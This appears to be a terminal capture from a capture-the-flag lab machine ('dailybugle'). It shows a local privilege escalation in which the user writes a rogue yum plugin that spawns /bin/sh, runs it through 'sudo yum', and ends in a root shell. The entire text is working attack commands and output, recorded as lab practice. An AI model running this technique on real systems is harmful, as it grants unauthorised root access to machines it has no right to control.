 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat > $TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat > $TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat > $TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version = '2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh', '/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root